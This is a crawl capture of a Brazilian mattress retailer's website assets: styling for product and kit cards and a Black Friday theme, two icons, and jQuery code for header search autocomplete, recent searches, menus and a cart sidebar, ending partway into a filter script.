.info-card-image{height:100%;aspect-ratio:216/279;display:inline-flex;position:relative;z-index:1;}.info-card-horizontal .info-card-content{padding:44px 52px 58px 35px;position:relative;z-index:1;}.info-card-horizontal .info-card-content h3{margin:0 0 12px 0;font-size:24px;font-weight:900;line-height:1.4;text-transform:uppercase;}.info-card-horizontal .info-card-content p{margin:0 0 17px 0;font-size:16px;font-weight:400;line-height:1.4;}.info-card-horizontal .info-card-content a{color:#fff;font-size:16px;font-weight:600;line-height:1.4;border:1px solid #f4f6fb;border-radius:4px;padding:12px 24px;text-decoration:none;display:inline-block;}.kits-list .slick-track{display:flex;gap:16px;}.kits-list.horizontal .slick-track{align-items:stretch;flex-direction:row;}.kits-list.horizontal .slick-slide{display:grid;grid-template-rows:1fr 1fr;gap:16px;flex:1;height:unset;}.kits-list.vertical .slick-slide{display:flex;flex-direction:column;gap:16px;flex:1;height:unset;}.kits-list .slick-track{padding:2px 0;}.kit-card{border:1px solid #e0e0e0;border-radius:8px;padding:16px;width:100%;display:flex;flex-direction:row;gap:24px;flex:1;cursor:pointer;transition:border-color .25s ease-in-out;}.kit-card:hover{border-color:#2a487a;}.kit-card .card-img-top{width:45%;border-radius:10px;display:flex;align-items:center;overflow:hidden;}.kit-card.horizontal .card-body{width:55%;}.kit-card .card-body{display:flex;flex-grow:1;flex-direction:column;gap:16px;}.kit-card .card-body p{padding:0;margin:0;}.kit-card .card-body .card-title{font-size:20px;font-weight:600;color:#121a2b;line-height:1.4;margin:0;padding:0;}.kit-card .card-body .category-tags{display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch;margin-bottom:16px;gap:8px;width:100%;}.kit-card .card-body .category-tags .category-tag{padding:6px 10px;background-color:#e7edf7;border-radius:4px;font-size:12px;font-weight:600;line-height:1.4;color:#325997;display:flex;align-items:center;gap:4px;}.kit-card .card-body .previous-price{color:#9e9e9e;font-size:14px;font-weight:500;line-height:1.4;text-decoration:line-through;}.kit-card .card-body .current-price{color:#2a487a;font-size:24px;font-weight:700;line-height:1.4;}.kit-card .card-body .current-price span{font-size:12px;font-weight:500;}.kit-card .card-body .price-installments{font-size:12px;font-weight:400;line-height:1.4;color:#424242;}.kit-card .card-body .price-installments strong{font-weight:500;}.kit-card.vertical{flex-direction:column;}.kit-card.vertical .card-body{gap:12px;}.kit-card.vertical .card-img-top{width:100%;}.newsletter-container .n-text{gap:14px;}.newsletter-container .n-text i{font-size:24px;color:#fb8c00;}.newsletter-container .n-text div{font-size:24px;font-weight:700;color:#cad7ed;line-height:1.4;}@media(max-width:991px){.newsletter-container .n-text div{margin-top:8px;font-size:16px;line-height:1;}}.newsletter-container .n-form{color:#fff;}@media(max-width:450px){.newsletter-container .n-form{width:100%;}}.newsletter-container .n-form form{padding:4px 4px 4px 16px;border-radius:8px;}.newsletter-container .n-form input{color:#616161;font-weight:400;font-size:12px;}@media(min-width:450px){.newsletter-container .n-form input{min-width:200px;}}.newsletter-container .n-form button{background-color:#2a487a;border-radius:6px;padding:8px 24px;font-weight:500;font-size:14px;color:#fff;}.newsletter-container .feedback-popover{background:#a51111;}.newsletter-container .feedback-popover .popover-arrow::after{border-bottom-color:#a51111!important;}.newsletter-container .feedback-popover .popover-body{color:#fff;}h2{font-size:32px;font-weight:bold;color:#121a2b;padding:3rem 0;margin:0;}@media(max-width:575px){h2{font-size:20px;padding:1.5rem;}}.slider-elem .slick-track{display:flex;gap:8px;align-items:stretch;}.info-card-holder{min-width:290px;width:min-content;height:auto;}

--- FILE ---
content_type: text/css
request_url: https://www.ortobom.com.br/Content/blackfriday.min.css
body_size: 2353
content:
.text-blue50{color:#f4f6fb!important;}.border-blue50{border-color:#f4f6fb!important;}.bg-blue50{background-color:#f4f6fb!important;}.text-blue100{color:#e7edf7!important;}.border-blue100{border-color:#e7edf7!important;}.bg-blue100{background-color:#e7edf7!important;}.text-blue200{color:#cad7ed!important;}.border-blue200{border-color:#cad7ed!important;}.bg-blue200{background-color:#cad7ed!important;}.text-blue300{color:#9cb6dd!important;}.border-blue300{border-color:#9cb6dd!important;}.bg-blue300{background-color:#9cb6dd!important;}.text-blue400{color:#6790c9!important;}.border-blue400{border-color:#6790c9!important;}.bg-blue400{background-color:#6790c9!important;}.text-blue500{color:#4472b3!important;}.border-blue500{border-color:#4472b3!important;}.bg-blue500{background-color:#4472b3!important;}.text-blue600{color:#325997!important;}.border-blue600{border-color:#325997!important;}.bg-blue600{background-color:#325997!important;}.text-blue700{color:#2a487a!important;}.border-blue700{border-color:#2a487a!important;}.bg-blue700{background-color:#2a487a!important;}.text-blue800{color:#263e66!important;}.border-blue800{border-color:#263e66!important;}.bg-blue800{background-color:#263e66!important;}.text-blue900{color:#243656!important;}.border-blue900{border-color:#243656!important;}.bg-blue900{background-color:#243656!important;}.text-blue950{color:#121a2b!important;}.border-blue950{border-color:#121a2b!important;}.bg-blue950{background-color:#121a2b!important;}.text-green50{color:#e8f5e9!important;}.border-green50{border-color:#e8f5e9!important;}.bg-green50{background-color:#e8f5e9!important;}.text-green100{color:#c8e6c9!important;}.border-green100{border-color:#c8e6c9!important;}.bg-green100{background-color:#c8e6c9!important;}.text-green200{color:#a5d6a7!important;}.border-green200{border-color:#a5d6a7!important;}.bg-green200{background-color:#a5d6a7!important;}.text-green300{color:#81c784!important;}.border-green300{border-color:#81c784!important;}.bg-green300{background-color:#81c784!important;}.text-green400{color:#66bb6a!important;}.border-green400{border-color:#66bb6a!important;}.bg-green400{background-color:#66bb6a!important;}.text-green500{color:#4caf50!important;}.border-green500{border-color:#4caf50!important;}.bg-green500{background-color:#4caf50!important;}.text-green600{color:#43a047!important;}.border-green600{border-color:#43a047!important;}.bg-green600{background-color:#43a047!important;}.text-green700{color:#388e3c!important;}.border-green700{border-color:#388e3c!important;}.bg-green700{background-color:#388e3c!important;}.text-green800{color:#2e7d32!important;}.border-green800{border-color:#2e7d32!important;}.bg-green800{background-color:#2e7d32!important;}.text-green900{color:#1b5e20!important;}.border-green900{border-color:#1b5e20!important;}.bg-green900{background-color:#1b5e20!important;}.text-green950{color:#122b14!important;}.border-green950{border-color:#122b14!important;}.bg-green950{background-color:#122b14!important;}.text-red50{color:#ffebee!important;}.border-red50{border-color:#ffebee!important;}.bg-red50{background-color:#ffebee!important;}.text-red100{color:#ffcdd2!important;}.border-red100{border-color:#ffcdd2!important;}.bg-red100{background-color:#ffcdd2!important;}.text-red200{color:#ef9a9a!important;}.border-red200{border-color:#ef9a9a!important;}.bg-red200{background-color:#ef9a9a!important;}.text-red300{color:#e57373!important;}.border-red300{border-color:#e57373!important;}.bg-red300{background-color:#e57373!important;}.text-red400{color:#ef5350!important;}.border-red400{border-color:#ef5350!important;}.bg-red400{background-color:#ef5350!important;}.text-red500{color:#f44336!important;}.border-red500{border-color:#f44336!important;}.bg-red500{background-color:#f44336!important;}.text-red600{color:#e53935!important;}.border-red600{border-color:#e53935!important;}.bg-red600{background-color:#e53935!important;}.text-red700{color:#d32f2f!important;}.border-red700{border-color:#d32f2f!important;}.bg-red700{background-color:#d32f2f!important;}.text-red800{color:#c62828!important;}.border-red800{border-color:#c62828!important;}.bg-red800{background-color:#c62828!important;}.text-red900{color:#b71c1c!important;}.border-red900{border-color:#b71c1c!important;}.bg-red900{background-color:#b71c1c!important;}.text-red950{color:#2b1212!important;}.border-red950{border-color:#2b1212!important;}.bg-red950{background-color:#2b1212!important;}.text-yellow50{color:#fffde7!important;}.border-yellow50{border-color:#fffde7!important;}.bg-yellow50{background-color:#fffde7!important;}.text-yellow100{color:#fff9c4!important;}.border-yellow100{border-color:#fff9c4!important;}.bg-yellow100{background-color:#fff9c4!important;}.text-yellow200{color:#fff59d!important;}.border-yellow200{border-color:#fff59d!important;}.bg-yellow200{background-color:#fff59d!important;}.text-yellow300{color:#fff176!important;}.border-yellow300{border-color:#fff176!important;}.bg-yellow300{background-color:#fff176!important;}.text-yellow400{color:#ffee58!important;}.border-yellow400{border-color:#ffee58!important;}.bg-yellow400{background-color:#ffee58!important;}.text-yellow500{color:#ffeb3b!important;}.border-yellow500{border-color:#ffeb3b!important;}.bg-yellow500{background-color:#ffeb3b!important;}.text-yellow600{color:#fdd835!important;}.border-yellow600{border-color:#fdd835!important;}.bg-yellow600{background-color:#fdd835!important;}.text-yellow700{color:#fbc02d!important;}.border-yellow700{border-color:#fbc02d!important;}.bg-yellow700{background-color:#fbc02d!important;}.text-yellow800{color:#f9a825!important;}.border-yellow800{border-color:#f9a825!important;}.bg-yellow800{background-color:#f9a825!important;}.text-yellow900{color:#f57f17!important;}.border-yellow900{border-color:#f57f17!important;}.bg-yellow900{background-color:#f57f17!important;}.text-yellow950{color:#2b2712!important;}.border-yellow950{border-color:#2b2712!important;}.bg-yellow950{background-color:#2b2712!important;}.text-orange50{color:#fff3e0!important;}.border-orange50{border-color:#fff3e0!important;}.bg-orange50{background-color:#fff3e0!important;}.text-orange100{color:#ffe0b2!important;}.border-orange100{border-color:#ffe0b2!important;}.bg-orange100{background-color:#ffe0b2!important;}.text-orange200{color:#ffcc80!important;}.border-orange200{border-color:#ffcc80!important;}.bg-orange200{background-color:#ffcc80!important;}.text-orange300{color:#ffb74d!important;}.border-orange300{border-color:#ffb74d!important;}.bg-orange300{background-color:#ffb74d!important;}.text-orange400{color:#ffa726!important;}.border-orange400{border-color:#ffa726!important;}.bg-orange400{background-color:#ffa726!important;}.text-orange500{color:#ff9800!important;}.border-orange500{border-color:#ff9800!important;}.bg-orange500{background-color:#ff9800!important;}.text-orange600{color:#fb8c00!important;}.border-orange600{border-color:#fb8c00!important;}.bg-orange600{background-color:#fb8c00!important;}.text-orange700{color:#f57c00!important;}.border-orange700{border-color:#f57c00!important;}.bg-orange700{background-color:#f57c00!important;}.text-orange800{color:#ef6c00!important;}.border-orange800{border-color:#ef6c00!important;}.bg-orange800{background-color:#ef6c00!important;}.text-orange900{color:#e65100!important;}.border-orange900{border-color:#e65100!important;}.bg-orange900{background-color:#e65100!important;}.text-orange950{color:#2b1b12!important;}.border-orange950{border-color:#2b1b12!important;}.bg-orange950{background-color:#2b1b12!important;}.text-gray0{color:#fff!important;}.border-gray0{border-color:#fff!important;}.bg-gray0{background-color:#fff!important;}.text-gray50{color:#fafafa!important;}.border-gray50{border-color:#fafafa!important;}.bg-gray50{background-color:#fafafa!important;}.text-gray100{color:#f5f5f5!important;}.border-gray100{border-color:#f5f5f5!important;}.bg-gray100{background-color:#f5f5f5!important;}.text-gray200{color:#eee!important;}.border-gray200{border-color:#eee!important;}.bg-gray200{background-color:#eee!important;}.text-gray300{color:#e0e0e0!important;}.border-gray300{border-color:#e0e0e0!important;}.bg-gray300{background-color:#e0e0e0!important;}.text-gray400{color:#bdbdbd!important;}.border-gray400{border-color:#bdbdbd!important;}.bg-gray400{background-color:#bdbdbd!important;}.text-gray500{color:#9e9e9e!important;}.border-gray500{border-color:#9e9e9e!important;}.bg-gray500{background-color:#9e9e9e!important;}.text-gray600{color:#757575!important;}.border-gray600{border-color:#757575!important;}.bg-gray600{background-color:#757575!important;}.text-gray700{color:#616161!important;}.border-gray700{border-color:#616161!important;}.bg-gray700{background-color:#616161!important;}.text-gray800{color:#424242!important;}.border-gray800{border-color:#424242!important;}.bg-gray800{background-color:#424242!important;}.text-gray900{color:#212121!important;}.border-gray900{border-color:#212121!important;}.bg-gray900{background-color:#212121!important;}.text-gray950{color:#0f0f0f!important;}.border-gray950{border-color:#0f0f0f!important;}.bg-gray950{background-color:#0f0f0f!important;}body.ortobom-bf{background-color:#000118;}body.ortobom-bf main.bf{background-color:transparent!important;color:#fff;}body.ortobom-bf main.bf h1,body.ortobom-bf main.bf h2,body.ortobom-bf main.bf h3,body.ortobom-bf main.bf h4,body.ortobom-bf main.bf h5,body.ortobom-bf main.bf h6{color:#fff;}body.ortobom-bf header .header-top,body.ortobom-bf header .header-center{background-color:#000118!important;}body.ortobom-bf header .header-top{border-bottom:.8px solid #00114f!important;}body.ortobom-bf header .header-menu{background-color:#000233!important;}body.ortobom-bf footer{background-color:#000233!important;}body.ortobom-bf #detalhesProdPage,body.ortobom-bf #detalhesKitPage{background-color:transparent!important;}body.ortobom-bf .breadcrumb{background-color:transparent!important;}body.ortobom-bf .breadcrumb .breadcrumb-item a{color:#fff!important;}body.ortobom-bf .breadcrumb .breadcrumb-item.active{color:#fff!important;}body.ortobom-bf .breadcrumb .breadcrumb-item+.breadcrumb-item::before{color:#fff!important;}body.ortobom-bf .benefits li>a,body.ortobom-bf .benefits div>a{color:#cad7ed!important;}body.ortobom-bf .benefits li>a span>span,body.ortobom-bf .benefits div>a span>span{color:#f4f6fb!important;}body.ortobom-bf .benefits strong{color:#f4f6fb!important;}body.ortobom-bf .benefits .divider{background-color:#e0e0e0!important;}body.ortobom-bf .categories-nav a{color:#fff!important;}body.ortobom-bf .categories-nav a .cat-img{border:0!important;background-color:#fff!important;}body.ortobom-bf .featured-container .nav-link{background-color:transparent!important;border:1px solid #e0e0e0!important;color:#fff!important;}body.ortobom-bf .featured-container .nav-link i{background-color:#fff!important;border-radius:50%!important;}body.ortobom-bf .featured-container .nav-link.active{background-color:#00114f!important;color:#fff!important;}body.ortobom-bf .featured-container .nav-link.active i{background-color:transparent!important;}body.ortobom-bf section:has(.newsletter-container){background-color:#000233!important;}body.ortobom-bf section:has(.newsletter-container) .newsletter-container .n-form button{background-color:#00114f!important;}body.ortobom-bf section:has(.best-offers){background-color:#040526!important;}body.ortobom-bf section:has(.best-offers) .timer-container{background-color:#00114f;}body.ortobom-bf section:has(.best-offers) .timer-container .counter{--background-circle-color-bf:#cadffd;--progress-circle-color-bf:#e8f4fe;}body.ortobom-bf section:has(.best-offers) .best-offers>div>a{color:#d8e6ff;}body.ortobom-bf .product-card{border:0!important;}body.ortobom-bf .product-card .previous-price .badge{background-color:#d8e6ff!important;color:#00114f!important;}body.ortobom-bf .product-card .product-price+a{background-color:#00114f!important;}body.ortobom-bf .kit-card{border:0!important;}body.ortobom-bf .kit-card .kit-price+a{background-color:#00114f!important;}body.ortobom-bf .info-card,body.ortobom-bf .info-card-horizontal{background-color:#000233!important;}body.ortobom-bf .certifications-list img{background-color:#fff!important;}body.ortobom-bf .social-icons a{background-color:#263e66!important;border-color:#2a487a!important;}body.ortobom-bf div.siteProdCard{color:#212121;}body.ortobom-bf div.siteProdCard h1,body.ortobom-bf div.siteProdCard h2,body.ortobom-bf div.siteProdCard h3,body.ortobom-bf div.siteProdCard h4,body.ortobom-bf div.siteProdCard h5,body.ortobom-bf div.siteProdCard h6{color:#121a2b!important;}body.ortobom-bf div.siteProdCard:last-of-type{margin-bottom:0!important;}body.ortobom-bf .portfolio_teasers_wrapper{background-color:transparent!important;}body.ortobom-bf #editorjs h1,body.ortobom-bf #editorjs h2,body.ortobom-bf #editorjs h3,body.ortobom-bf #editorjs h4,body.ortobom-bf #editorjs h5,body.ortobom-bf #editorjs h6{color:#121a2b!important;}body.ortobom-bf .produto-header .title,body.ortobom-bf .produto-header a{color:#fff!important;}body.ortobom-bf .iVerMais{background:url(/content/images/arrow-next-white.svg) no-repeat center center!important;}body.ortobom-bf a:has(+#detalhesProduto){color:#fff!important;}body.ortobom-bf #more-info-accordeon{background-color:transparent;border:1px solid #fff;}body.ortobom-bf div:has(.pdk-prods){background-color:transparent!important;}body.ortobom-bf .pdk-prods>li>a{background-color:#f5f5f5;}body.ortobom-bf .pdk-prods>li.active>a{background-color:rgba(245,245,245,.94);}body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper{color:#616161;}body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h1,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h2,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h3,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h4,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h5,body.ortobom-bf #detalhesPromoPage .portfolio_teasers_wrapper h6{color:#121a2b!important;}body.ortobom-bf .result-filters{background-color:transparent!important;border:1px solid #fff!important;color:#fff!important;}body.ortobom-bf .result-filters .dropdown-toggle,body.ortobom-bf .result-filters .row-bottom{color:#fff;}body.ortobom-bf .result-filters .dropdown-toggle.bg-blue50,body.ortobom-bf .result-filters .row-bottom.bg-blue50{color:#212121;}body.ortobom-bf .productPriceBlock #descontoHolder,body.ortobom-bf .preco-kit .priceSavings{background-color:#d8e6ff!important;color:#00114f!important;}body.ortobom-bf #divProdutoPreco .btn-blue,body.ortobom-bf #divProdutoPreco .btn-blue:hover{background-color:#00114f!important;color:#f4f6fb!important;border:1px solid #002e82!important;border-radius:4px!important;}body.ortobom-bf #divProdutoPreco .newPrice{color:#00114f!important;}body.ortobom-bf #divProdutoPreco .newPrice+span{color:#00114f!important;}body.ortobom-bf #divProdutoPreco .priceDetails{color:#18181b!important;}body.ortobom-bf #divProdutoPreco #btConsultaTabelaDescontos{color:#00114f!important;}body.ortobom-bf .detalhes-kit .btn-blue,body.ortobom-bf .detalhes-kit .btn-blue:hover{background-color:#00114f!important;color:#f4f6fb!important;border:1px solid #002e82!important;border-radius:4px!important;}body.ortobom-bf .detalhes-kit .preco-por{color:#00114f!important;}body.ortobom-bf .detalhes-kit .preco-parcelas{color:#18181b!important;}body.ortobom-bf .detalhes-kit #btConsultaTabelaDescontos{color:#00114f!important;}body.ortobom-bf .kit-card .card-body .category-tags .category-tag{background-color:#d8e6ff!important;color:#000233!important;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/sac-icon.svg
body_size: 252
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3334 0.333333H1.66671C0.933374 0.333333 0.340041 0.933334 0.340041 1.66667L0.333374 13.6667L3.00004 11H12.3334C13.0667 11 13.6667 10.4 13.6667 9.66667V1.66667C13.6667 0.933334 13.0667 0.333333 12.3334 0.333333ZM5.00004 6.33333H3.66671V5H5.00004V6.33333ZM7.66671 6.33333H6.33337V5H7.66671V6.33333ZM10.3334 6.33333H9.00004V5H10.3334V6.33333Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ortobom.com.br/Scripts/buscaHeader.js?v=4
body_size: 3600
content:
try {
    feather.replace();
} catch (ee) { }
initHeaderV3 = function () {
    var menusHacks = function () {
        if (!window.$) return setTimeout(menusHacks, 100);
        if (!window.mostraSubMenus && !window.menuHackOK) {
            $('head').append('<style>.flex-menu ul li:hover ul, .flex-menu-row .ul .li:hover .ul { ' +
                'display:none !important;' +
                ' }' +
                '//.flex-menu-row .ul .li:hover a { border-radius: 6px; }'
                + '</style>');
            window.menuHackOK = true;
        }
    }
    menusHacks();
    if (window.$ === undefined || window.$.debounce === undefined) return setTimeout(initHeaderV3, 100);

    var ishow = 0;
    var ihide = 0;
    var showinabit = function () {
        if (!window.mostraSubMenus) return;
        clearTimeout(ishow);
        clearTimeout(ihide);
        ishow = setTimeout(function () { $('#myShadowV3').fadeIn() }, 100);
    }
    var hideinabit = function () {
        if (!window.mostraSubMenus) return;
        clearTimeout(ishow);
        clearTimeout(ihide);
        ihide = setTimeout(function () { $('#myShadowV3').fadeOut() }, 50);
    }
    // body shadow
    $('.shadowHover').hover(showinabit, hideinabit);
    $('#myShadowV3').hover(hideinabit);
    //$('.shadowHover').hover(function () { $('#myShadowV3').fadeIn(); }, function () { $('#myShadowV3').fadeOut(); })
    //$('#myShadowV3').hover(function () { $('#myShadowV3').fadeOut(); });
    //window.toggleMyShadowV3 = function (show) {
    //    if (show) { $('#myShadowV3').fadeIn(); } else { $('#myShadowV3').fadeOut(); }
    //};

    var toggleSidebarOrto = function () {
        $('#sidebarOrto').toggleClass('opened');
        $('#myShadowSidebarOrto').fadeToggle();

        if ($('#sidebarOrto').hasClass('opened')) { 
            $('body, html').css({
                'overflow': 'hidden',
                'height': '100%'
            });
        } else {
            $('body, html').css({
                'overflow': 'auto',
                'height': 'auto'
            });
        }

    }
    $('.sidebarOrtoToggler').click(toggleSidebarOrto);
    $('#myShadowSidebarOrto').click(toggleSidebarOrto);

    // sidebar collapsible
    $('.dropdown-btn').click(function () {
        if ($(this).next().hasClass('dropdown-container')) {
            $(this).next().slideToggle();
        }
    })

    // search input
    $('#searchCompact').click(function () {
        $('#searchCompact').addClass('hidden-xs');
        $('.searchFull').removeClass('hidden-xs');
    });

    $('.searchFull').on('submit', function (e) {
        saveRecentSearchItem(this.elements.q.value)
    })

    var keyRecentSearch = 'recent-search'
    var keyDelimiter = '|'
    function saveRecentSearchItem(query) {
        var newVal = [query].concat(loadRecentSearchItems().filter(x => x !== query)).join(keyDelimiter)
        window.localStorage.setItem(keyRecentSearch, newVal)
    }
    function loadRecentSearchItems() {
        return (window.localStorage.getItem(keyRecentSearch) || '').split(keyDelimiter).filter(x => x)
    }
    function removeRecentSearchItem(query) {
        var newVal = loadRecentSearchItems().filter(x => x !== query).join(keyDelimiter)
        window.localStorage.setItem(keyRecentSearch, newVal)
    }
    function renderRecentSearch(recentSearch, recentContainer) {
        recentContainer.html('')
        recentSearch.map(x => $(`<div class="autocomplete-recent-search"><a href="/ProdutoBuscar?q=${x}"><i class="svgSearch2Icon" />${x}</a><i class="svgXIcon removeRecentSearchItem" /></div>`))
            .forEach(x => x.appendTo(recentContainer).find('.removeRecentSearchItem').on('click', function () {
                removeRecentSearchItem(x.text())
            }))
    }
    // ordem inversa que aparecem os agrupamentos de categoria no autocomplete
    var categoriesPriority = ["Acessórios", "Travesseiro", "Moveis", "Base", "Colchão"]
    function sumCharCodes(inputString) {
        let sum = 0;
        if (inputString) {
            for (let i = 0; i < inputString.length; i++) {
                sum += inputString.charCodeAt(i);
            }
        }
        return sum;
    }
    function sortByCategoryPriority(suggestions) {
        return suggestions.sort((a, b) => {
            if (a.data.category == b.data.category) return 0;

            var categoryA = categoriesPriority.indexOf(a.data.category);
            var categoryB = categoriesPriority.indexOf(b.data.category);
            if (categoryA < categoryB) return 1;
            if (categoryA > categoryB) return -1;

            categoryA = sumCharCodes(a.data.category);
            categoryB = sumCharCodes(b.data.category);
            if (categoryA < categoryB) return 1;
            if (categoryA > categoryB) return -1;
            return 0;
        });
    }

    /*initiate the autocomplete function on the "myInput" element, and pass along the countries array as possible autocomplete values:*/
    //autocomplete($("#searchEngine"));
    var getProdsSuggestions = function (query, done) {
        let urlBusca = window.fullSearchUrl || '/Content/getKeywordsBusca?query=';
        $.getJSON(urlBusca + query).done(function (data) {
            var suggestions = [];
            if (data && data.length > 0 && data[0].id)
                suggestions = data.map(function (o) { return { value: o.name, data: o }; })
            toggleSearchLoading(false);
            suggestions = sortByCategoryPriority(suggestions)
            done({ suggestions: suggestions });
        })
    }
    var toggleSearchLoading = function (on) {
        if (on) {
            $('.aSearchIcon.isicon').hide(); $('.aSearchIcon.isloading').show();
        } else {
            $('.aSearchIcon.isicon').show(); $('.aSearchIcon.isloading').hide();
        }
    }

    function removeTagsAndEntities(str) {
        var newStr = $('<div />').html(str).text()
        while (str !== newStr) {
            return removeTagsAndEntities(newStr);
        }
        return newStr;
    }

    $('.searchEngine').each(function (idx) {
        var $self = $(this);
        $self.autocomplete({
            lookup: $.debounce(800, function (query, done) {
                toggleSearchLoading(true);
                getProdsSuggestions(query, done);
            }),
            preserveInput: true,
            formatResult: function (suggestion) {
                console.log($('<textarea />').html(suggestion.data.info).text());
                return "<a href='" + suggestion.data.link + "'>"
                    + "<div class='itemSearch'>"
                    + "<div style = 'background:transparent'>"
                    + "<img alt='" + suggestion.data.name + "' src='" + suggestion.data.image + "' /></div>"
                    + '<div style="padding: 4px; max-width: 100%; flex: 1;"><strong>' + suggestion.data.name
                    + '</strong>'
                    + (!suggestion.data.subcategory ? '' :
                        '<span class="hidden-xs" style="margin-left: 4px; font-size: 14px;">' + suggestion.data.subcategory + '</span>')
                    + '<p style="max-width: 100%; margin: 5px 0 0 0; white-space: nowrap;overflow: hidden;text-overflow: ellipsis;">'
                    + removeTagsAndEntities(suggestion.data.info)
                    + "</p></div>"
                    + "</div></a>";
            },
            groupBy: 'category',
            formatGroup: function (suggestion, category) {
                return `<div class="autocomplete-group"><b>${category}</b></div>`;
            },
            onSelect: function (suggestion) {
                saveRecentSearchItem(this.value);
                location = suggestion.data.link;
            },
            showNoSuggestionNotice: true,
            noSuggestionNotice: '',
            onHide: function () {
                $('.autocomplete-shadow').fadeOut();
                $self.find('.searchFull')
                    .children()
                    .not('.autocomplete-shadow, .autocomplete-suggestions')
                    .css('z-index', null);
            },
            beforeRender: function (container, suggestions) {
                if (suggestions.length) return

                $('.autocomplete-shadow').fadeIn()
                $self.find('.searchFull')
                    .children()
                    .not('.autocomplete-shadow, .autocomplete-suggestions')
                    .css('z-index', 133)

                //console.log('before render: ', suggestions, container);
                const buscasPopulares = ['Bases', 'Acessórios', 'Colchão Orion', 'Bellona']
                const footer = $('<div class="autocomplete-footer"></div>')
                const recentSearch = loadRecentSearchItems()
                if (recentSearch.length) {
                    const recentSearchTitle = $('<p><b>Últimas buscas</b></p>')
                    footer.append(recentSearchTitle)
                    const recentContainer = $('<div class="autocomplete-recent-container"></div>')
                    footer.append(recentContainer)
                    renderRecentSearch(recentSearch, recentContainer)
                }

                const popularSearchTitle = $('<p><b>Buscas populares</b></p>')
                footer.append(popularSearchTitle)
                buscasPopulares.map(x => `<div class="autocomplete-popular-search"><a href="/ProdutoBuscar?q=${x}" class="popularSearch">${x}</a></div>`)
                    .forEach(x => footer.append(x))

                container.append(footer)
            },
            minChars: 0,
            appendTo: $self.parent(),
        });
    });

    // fix select on click https://github.com/devbridge/jQuery-Autocomplete/issues/753#issuecomment-495563404
    $(document).on('mousedown', '.autocomplete-suggestion, .autocomplete-footer', e => {
        var $target = $(e.target)
        var $a = $target.is('a') ? $target : $target.find('a')
        var url = $a.attr('href')

        if (url) {
            location = url
        } else {
            $target.click();

            if ($target.is('.removeRecentSearchItem')) {
                const recentContainer = $('.autocomplete-recent-container')
                const recentSearch = loadRecentSearchItems()
                renderRecentSearch(recentSearch, recentContainer)
                e.preventDefault()
            }
        }
    });

    document.addEventListener('click', function (e) {
        var formSearch = document.querySelector('.form-search');

        if (!formSearch.contains(e.target) && $('.autocomplete-suggestions').is(':visible')) {
            $('.searchEngine').autocomplete('hide');
        }
    });

    $(".li[data-img]").mouseover(function () {
        if ($(this).data("img") != undefined) {
            //Nessa implementação a imagem só carrega depois do usuário passar o mouse no menu.
            //Nessa implementação as imagens já estão carregadas, só troca o display da div em volta delas
            if (document.getElementById("img" + $(this).data("img")) != null) {
                $("#imgColchao").css("display", "none");
                $(".imgColchao").css("display", "none");
                $("#img" + $(this).data("img")).css("display", "flex");
            }

            var colWrapper = $(this).closest('.ul');
            // esconde as outras imgs desse submenu e mostra so a certa
            colWrapper.find('[data-imgrendered]').hide();
            colWrapper.find('[data-imgrendered=' + $(this).data("img") + ']').show();
        }
    });
    $(".menuBase").mouseover(function () {
        if ($(this).data("img") != undefined) {
            if (document.getElementById("img" + $(this).data("img")) != null) {
                $("#imgBase").css("display", "none");
                $(".imgBase").css("display", "none");
                $("#img" + $(this).data("img")).css("display", "flex");
            }
        }
    });
    $(".menuCabeceira").mouseover(function () {
        if ($(this).data("img") != undefined) {
            if (document.getElementById("img" + $(this).data("img")) != null) {
                $("#imgCabeceira").css("display", "none");
                $(".imgCabeceira").css("display", "none");
                $("#img" + $(this).data("img")).css("display", "flex");
            }
        }
    });
};
initHeaderV3();

function disableScroll() {
    document.body.style.position = 'fixed';
    document.body.style.top = "-" + window.scrollY.toString() + "px";
}

function enableScroll() {
    var scrollY = document.body.style.top;
    document.body.style.position = '';
    document.body.style.top = '';
    window.scrollTo(0, parseInt(scrollY || '0') * -1);
}

function showCartSidebar() {
    var sidebarEl = $(".cartSidebar");
    sidebarEl.show();

    setTimeout(function () {
        sidebarEl.find(".content").toggleClass("visible", true);
        sidebarEl.find(".backdrop").toggleClass("visible", true);
    }, 10);

    //disableScroll();

    if (window.dispatchGtmViewCart)
        window.dispatchGtmViewCart();

    setTimeout(function () {
        window.dispatchEvent(new Event('resize'));
        window.dispatchEvent(new Event('resize'));
        window.dispatchEvent(new Event('resize'));
        window.dispatchEvent(new Event('resize'));
        window.dispatchEvent(new Event('resize'));
    }, 150);
}

function openCartNormal() {
    window.location = "/Carrinho"
}

function hideCartSidebar() {
    var sidebarEl = $(".cartSidebar");
    sidebarEl.find(".content").toggleClass("visible", false);
    sidebarEl.find(".backdrop").toggleClass("visible", false);

    setTimeout(function () {
        sidebarEl.hide();
        //enableScroll();
    }, 150)

}

async function reloadCartSidebar() {
    return new Promise((resolve, reject) => {
        $.get('/Carrinho/ConteudoCarrinho').then((data) => {
            $('#header-cart-sidebar').html(data);
            resolve();
        }, (err) => {
            console.error(err);
            reject();
        });
    });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/Ortobom/img/bg-info-card-footer.svg
body_size: 115
content:
<svg width="600" height="86" viewBox="0 0 600 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M664 56.0684C664 189.272 505.885 297.255 310.84 297.255C115.795 297.255 -126 314.643 -126 181.44C-126 48.2364 117.923 68.8151 312.968 68.8151C508.012 68.8151 664 -77.1351 664 56.0684Z" fill="#2A487A"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://ortobom.com.br/Scripts/partials/_result-filters.js?v=1
body_size: 2234
content:
function applyFilterStyle() {
    $('.result-filters .dropdown, .result-filters .filter-collapse').each(function () {
        var filled = (
            $(this).find('.dropdown-menu *:checked, .collapse *:checked').length > 0 ||
            $(this).find('.dropdown-menu .form-control, .collapse .form-control').filter(function () { return !!this.value; }).length > 0
        );

